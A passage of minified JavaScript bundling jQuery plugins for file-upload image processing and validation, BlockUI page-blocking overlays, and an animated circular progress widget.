t.errorThrown?e.Deferred().rejectWith(i,[t]).promise():i._processFile(r,t)};r.index=o,i._processing+=1,i._processingQueue=i._processingQueue.pipe(a,a).always(function(){i._processing-=1,0===i._processing&&i._trigger("processstop")})})),this._processingQueue},_create:function(){this._super(),this._processing=0,this._processingQueue=e.Deferred().resolveWith(this).promise()}})}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","load-image","load-image-meta","load-image-exif","load-image-ios","canvas-to-blob","./jquery.fileupload-process"],e):e(window.jQuery,window.loadImage)}(function(e,t){"use strict";e.blueimp.fileupload.prototype.options.processQueue.unshift({action:"loadImageMetaData",disableImageHead:"@",disableExif:"@",disableExifThumbnail:"@",disableExifSub:"@",disableExifGps:"@",disabled:"@disableImageMetaDataLoad"},{action:"loadImage",prefix:!0,fileTypes:"@",maxFileSize:"@",noRevoke:"@",disabled:"@disableImageLoad"},{action:"resizeImage",prefix:"image",maxWidth:"@",maxHeight:"@",minWidth:"@",minHeight:"@",crop:"@",orientation:"@",disabled:"@disableImageResize"},{action:"saveImage",disabled:"@disableImageResize"},{action:"saveImageMetaData",disabled:"@disableImageMetaDataSave"},{action:"resizeImage",prefix:"preview",maxWidth:"@",maxHeight:"@",minWidth:"@",minHeight:"@",crop:"@",orientation:"@",thumbnail:"@",canvas:"@",disabled:"@disableImagePreview"},{action:"setImage",name:"@imagePreviewName",disabled:"@disableImagePreview"}),e.widget("blueimp.fileupload",e.blueimp.fileupload,{options:{loadImageFileTypes:/^image\/(gif|jpeg|png)$/,loadImageMaxFileSize:1e7,imageMaxWidth:1920,imageMaxHeight:1080,imageOrientation:!1,imageCrop:!1,disableImageResize:!0,previewMaxWidth:80,previewMaxHeight:80,previewOrientation:!0,previewThumbnail:!0,previewCrop:!1,previewCanvas:!0},processActions:{loadImage:function(i,n){if(n.disabled)return i;var o=this,r=i.files[i.index],a=e.Deferred();return"number"===e.type(n.maxFileSize)&&r.size>n.maxFileSize||n.fileTypes&&!n.fileTypes.test(r.type)||!t(r,function(e){e.src&&(i.img=e),a.resolveWith(o,[i])},n)?i:a.promise()},resizeImage:function(i,n){if(n.disabled||!i.canvas&&!i.img)return i;n=e.extend({canvas:!0},n);var o,r=this,a=e.Deferred(),s=n.canvas&&i.canvas||i.img,l=function(e){!e||e.width===s.width&&e.height===s.height||(i[e.getContext?"canvas":"img"]=e),i.preview=e,a.resolveWith(r,[i])};return i.exif&&(!0===n.orientation&&(n.orientation=i.exif.get("Orientation")),n.thumbnail&&(o=i.exif.get("Thumbnail")))?(t(o,l,n),a.promise()):s?(l(t.scale(s,n)),a.promise()):i},saveImage:function(t,i){if(!t.canvas||i.disabled)return t;var n=this,o=t.files[t.index],r=o.name,a=e.Deferred(),s=function(e){e.name||(o.type===e.type?e.name=o.name:o.name&&(e.name=o.name.replace(/\..+$/,"."+e.type.substr(6)))),t.files[t.index]=e,a.resolveWith(n,[t])};if(t.canvas.mozGetAsFile)s(t.canvas.mozGetAsFile(/^image\/(jpeg|png)$/.test(o.type)&&r||(r&&r.replace(/\..+$/,"")||"blob")+".png",o.type));else{if(!t.canvas.toBlob)return t;t.canvas.toBlob(s,o.type)}return a.promise()},loadImageMetaData:function(i,n){if(n.disabled)return i;var o=this,r=e.Deferred();return t.parseMetaData(i.files[i.index],function(t){e.extend(i,t),r.resolveWith(o,[i])},n),r.promise()},saveImageMetaData:function(e,t){if(!(e.imageHead&&e.canvas&&e.canvas.toBlob)||t.disabled)return e;var i=e.files[e.index],n=new Blob([e.imageHead,this._blobSlice.call(i,20)],{type:i.type});return n.name=i.name,e.files[e.index]=n,e},setImage:function(e,t){return e.preview&&!t.disabled&&(e.files[e.index][t.name||"preview"]=e.preview),e}}})}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./jquery.fileupload-process"],e):e(window.jQuery)}(function(e){"use strict";e.blueimp.fileupload.prototype.options.processQueue.push({action:"validate",always:!0,acceptFileTypes:"@",maxFileSize:"@",minFileSize:"@",maxNumberOfFiles:"@",disabled:"@disableValidation"}),e.widget("blueimp.fileupload",e.blueimp.fileupload,{options:{getNumberOfFiles:e.noop,messages:{maxNumberOfFiles:"Maximum number of files exceeded",acceptFileTypes:"File type not allowed",maxFileSize:"File is too large",minFileSize:"File is too small"}},processActions:{validate:function(t,i){if(i.disabled)return t;var n=e.Deferred(),o=this.options,r=t.files[t.index];return"number"===e.type(i.maxNumberOfFiles)&&(o.getNumberOfFiles()||0)+t.files.length>i.maxNumberOfFiles?r.error=o.i18n("maxNumberOfFiles"):!i.acceptFileTypes||i.acceptFileTypes.test(r.type)||i.acceptFileTypes.test(r.name)?i.maxFileSize&&r.size>i.maxFileSize?r.error=o.i18n("maxFileSize"):"number"===e.type(r.size)&&r.size<i.minFileSize?r.error=o.i18n("minFileSize"):delete r.error:r.error=o.i18n("acceptFileTypes"),r.error||t.files.error?(t.files.error=!0,n.rejectWith(this,[t])):n.resolveWith(this,[t]),n.promise()}}})}),function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},i=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),o=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){s(window,e)},e.unblockUI=function(e){l(window,e)},e.growlUI=function(t,i,n,o){var r=e('<div class="growlUI"></div>');t&&r.append("<h1>"+t+"</h1>"),i&&r.append("<h2>"+i+"</h2>"),void 0===n&&(n=3e3);var a=function(t){t=t||{},e.blockUI({message:r,fadeIn:void 0!==t.fadeIn?t.fadeIn:700,fadeOut:void 0!==t.fadeOut?t.fadeOut:1e3,timeout:void 0!==t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:o,css:e.blockUI.defaults.growlCSS})};a();r.css("opacity");r.mouseover(function(){a({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var i=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);i.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,s(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){l(this,t)})},e.blockUI.version=2.66,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var r=null,a=[];function s(s,d){var u,h,g=s==window,m=d&&void 0!==d.message?d.message:void 0;if(!(d=e.extend({},e.blockUI.defaults,d||{})).ignoreIfBlocked||!e(s).data("blockUI.isBlocked")){if(d.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,d.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,d.css||{}),d.onOverlayClick&&(d.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,d.themedCSS||{}),m=void 0===m?d.message:m,g&&r&&l(window,{fadeOut:0}),m&&"string"!=typeof m&&(m.parentNode||m.jquery)){var b=m.jquery?m[0]:m,v={};e(s).data("blockUI.history",v),v.el=b,v.parent=b.parentNode,v.display=b.style.display,v.position=b.style.position,v.parent&&v.parent.removeChild(b)}e(s).data("blockUI.onUnblock",d.onUnblock);var y,w,_,x,S=d.baseZ;y=i||d.forceIframe?e('<iframe class="blockUI" style="z-index:'+S+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+d.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),w=d.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+S+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+S+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),d.theme&&g?(x='<div class="blockUI '+d.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(S+10)+';display:none;position:fixed">',d.title&&(x+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(d.title||"&nbsp;")+"</div>"),x+='<div class="ui-widget-content ui-dialog-content"></div>',x+="</div>"):d.theme?(x='<div class="blockUI '+d.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(S+10)+';display:none;position:absolute">',d.title&&(x+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(d.title||"&nbsp;")+"</div>"),x+='<div class="ui-widget-content ui-dialog-content"></div>',x+="</div>"):x=g?'<div class="blockUI '+d.blockMsgClass+' blockPage" style="z-index:'+(S+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+d.blockMsgClass+' blockElement" style="z-index:'+(S+10)+';display:none;position:absolute"></div>',_=e(x),m&&(d.theme?(_.css(h),_.addClass("ui-widget-content")):_.css(u)),d.theme||w.css(d.overlayCSS),w.css("position",g?"fixed":"absolute"),(i||d.forceIframe)&&y.css("opacity",0);var I=[y,w,_],k=e(g?"body":s);e.each(I,function(){this.appendTo(k)}),d.theme&&d.draggable&&e.fn.draggable&&_.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var F=o&&(!e.support.boxModel||e("object,embed",g?null:s).length>0);if(n||F){if(g&&d.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!g)var E=f(s,"borderTopWidth"),C=f(s,"borderLeftWidth"),P=E?"(0 - "+E+")":0,D=C?"(0 - "+C+")":0;e.each(I,function(e,t){var i=t[0].style;if(i.position="absolute",e<2)g?i.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+d.quirksmodeOffsetHack+') + "px"'):i.setExpression("height",'this.parentNode.offsetHeight + "px"'),g?i.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):i.setExpression("width",'this.parentNode.offsetWidth + "px"'),D&&i.setExpression("left",D),P&&i.setExpression("top",P);else if(d.centerY)g&&i.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),i.marginTop=0;else if(!d.centerY&&g){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(d.css&&d.css.top?parseInt(d.css.top,10):0)+') + "px"';i.setExpression("top",n)}})}if(m&&(d.theme?_.find(".ui-widget-content").append(m):_.append(m),(m.jquery||m.nodeType)&&e(m).show()),(i||d.forceIframe)&&d.showOverlay&&y.show(),d.fadeIn){var T=d.onBlock?d.onBlock:t,U=d.showOverlay&&!m?T:t,O=m?T:t;d.showOverlay&&w._fadeIn(d.fadeIn,U),m&&_._fadeIn(d.fadeIn,O)}else d.showOverlay&&w.show(),m&&_.show(),d.onBlock&&d.onBlock();if(c(1,s,d),g?(r=_[0],a=e(d.focusableElements,r),d.focusInput&&setTimeout(p,20)):function(e,t,i){var n=e.parentNode,o=e.style,r=(n.offsetWidth-e.offsetWidth)/2-f(n,"borderLeftWidth"),a=(n.offsetHeight-e.offsetHeight)/2-f(n,"borderTopWidth");t&&(o.left=r>0?r+"px":"0");i&&(o.top=a>0?a+"px":"0")}(_[0],d.centerX,d.centerY),d.timeout){var M=setTimeout(function(){g?e.unblockUI(d):e(s).unblock(d)},d.timeout);e(s).data("blockUI.timeout",M)}}}function l(t,i){var n,o,s=t==window,l=e(t),u=l.data("blockUI.history"),p=l.data("blockUI.timeout");p&&(clearTimeout(p),l.removeData("blockUI.timeout")),i=e.extend({},e.blockUI.defaults,i||{}),c(0,t,i),null===i.onUnblock&&(i.onUnblock=l.data("blockUI.onUnblock"),l.removeData("blockUI.onUnblock")),o=s?e("body").children().filter(".blockUI").add("body > .blockUI"):l.find(">.blockUI"),i.cursorReset&&(o.length>1&&(o[1].style.cursor=i.cursorReset),o.length>2&&(o[2].style.cursor=i.cursorReset)),s&&(r=a=null),i.fadeOut?(n=o.length,o.stop().fadeOut(i.fadeOut,function(){0==--n&&d(o,u,i,t)})):d(o,u,i,t)}function d(t,i,n,o){var r=e(o);if(!r.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),i&&i.el&&(i.el.style.display=i.display,i.el.style.position=i.position,i.parent&&i.parent.appendChild(i.el),r.removeData("blockUI.history")),r.data("blockUI.static")&&r.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(o,n);var a=e(document.body),s=a.width(),l=a[0].style.width;a.width(s-1).width(s),a[0].style.width=l}}function c(t,i,n){var o=i==window,a=e(i);if((t||(!o||r)&&(o||a.data("blockUI.isBlocked")))&&(a.data("blockUI.isBlocked",t),o&&n.bindEvents&&(!t||n.showOverlay))){var s="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(s,n,u):e(document).unbind(s,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&r&&t.data.constrainTabKey){var i=a,n=!t.shiftKey&&t.target===i[i.length-1],o=t.shiftKey&&t.target===i[0];if(n||o)return setTimeout(function(){p(o)},10),!1}var s=t.data,l=e(t.target);return l.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),l.parents("div."+s.blockMsgClass).length>0||0===l.parents().children().filter("div.blockUI").length}function p(e){if(a){var t=a[!0===e?a.length-1:0];t&&t.focus()}}function f(t,i){return parseInt(e.css(t,i),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}(),function(e){function t(e){this.init(e)}t.prototype={value:0,size:100,startAngle:-Math.PI,thickness:"auto",fill:{gradient:["#3aeabb","#fdd250"]},emptyFill:"rgba(0, 0, 0, .1)",animation:{duration:1200,easing:"circleProgressEasing"},animationStartValue:0,reverse:!1,lineCap:"butt",constructor:t,el:null,canvas:null,ctx:null,radius:0,arcFill:null,lastFrameValue:0,init:function(t){e.extend(this,t),this.radius=this.size/2,this.initWidget(),this.initFill(),this.draw()},initWidget:function(){var t=this.canvas=this.canvas||e("<canvas>").prependTo(this.el)[0];t.width=this.size,t.height=this.size,this.ctx=t.getContext("2d")},initFill:function(){function t(){var t=e("<canvas>")[0];t.width=n.size,t.height=n.size,t.getContext("2d").drawImage(i,0,0,a,a),n.arcFill=n.ctx.createPattern(t,"no-repeat"),n.drawFrame(n.lastFrameValue)}var i,n=this,o=this.fill,r=this.ctx,a=this.size;if(!o)throw Error("The fill is not specified!");if(o.color&&(this.arcFill=o.color),o.gradient){var s=o.gradient;if(1==s.length)this.arcFill=s[0];else if(1<s.length){var l=o.gradientAngle||0;for(r=r.createLinearGradient.apply(r,o.gradientDirection||[a/2*(1-Math.cos(l)),a/2*(1+Math.sin(l)),a/2*(1+Math.cos(l)),a/2*(1-Math.sin(l))]),l=0;l<s.length;l++){var d=s[l],c=l/(s.length-1);e.isArray(d)&&(c=d[1],d=d[0]),r.addColorStop(c,d)}this.arcFill=r}}o.image&&(o.image instanceof Image?i=o.image:(i=new Image).src=o.image,i.complete?t():i.onload=t)},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawFrame:function(e){this.lastFrameValue=e,this.ctx.clearRect(0,0,this.size,this.size),this.drawEmptyArc(e),this.drawArc(e)},drawArc:function(e){var t=this.ctx,i=this.radius,n=this.getThickness(),o=this.startAngle;t.save(),t.beginPath(),this.reverse?t.arc(i,i,i-n/2,o-2*Math.PI*e,o):t.arc(i,i,i-n/2,o,o+2*Math.PI*e),t.lineWidth=n,t.lineCap=this.lineCap,t.strokeStyle=this.arcFill,t.stroke(),t.restore()},drawEmptyArc:function(e){var t=this.ctx,i=this.radius,n=this.getThickness(),o=this.startAngle;1>e&&(t.save(),t.beginPath(),0>=e?t.arc(i,i,i-n/2,0,2*Math.PI):this.reverse?t.arc(i,i,i-n/2,o,o-2*Math.PI*e):t.arc(i,i,i-n/2,o+2*Math.PI*e,o),t.lineWidth=n,t.strokeStyle=this.emptyFill,t.stroke(),t.restore())},drawAnimated:function(t){var i=this,n=this.el,o=e(this.canvas);o.stop(!0,!1),n.trigger("circle-animation-start"),o.css({animationProgress:0}).animate({animationProgress:1},e.extend({},this.animation,{step:function(e){var o=i.animationStartValue*(1-e)+t*e;i.drawFrame(o),n.trigger("circle-animation-progress",[e,o])}})).promise().always(function(){n.trigger("circle-animation-end")})},getThickness:function(){return e.isNumeric(this.thickness)?this.thickness:this.size/14},getValue:function(){return this.value},setValue:function(e){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=e,this.draw()}},e.circleProgress={defaults:t.prototype},e.easing.circleProgressEasing=function(e,t,i,n,o){return 1>(t/=o/2)?n/2*t*t*t+i:n/2*((t-=2)*t*t+2)+i},e.fn.circleProgress=function(i,n){var o=this.data("circle-progress");if("widget"==i){if(!o)throw Error('Calling "widget" method on not initialized instance is forbidden');return o.canvas}if("value"==i){if(!o)throw Error('Calling "value" method on not initialized instance is forbidden');return void 0===n?o.getValue():this.each(function(){e(this).data("circle-progress").setValue(n)})}return this.each(function(){var n=e(this),o=n.data("circle-progress"),r=e.isPlainObject(i)?i:{};o?o.init(r):("string"==typeof(o=e.extend({},n.data())).fill&&(o.fill=JSON.parse(o.fill)),"string"==typeof o.animation&&(o.animation=JSON.parse(o.animation)),(r=e.extend(o,r)).el=n,o=new t(r),n.data("circle-progress",o))})}}(jQuery);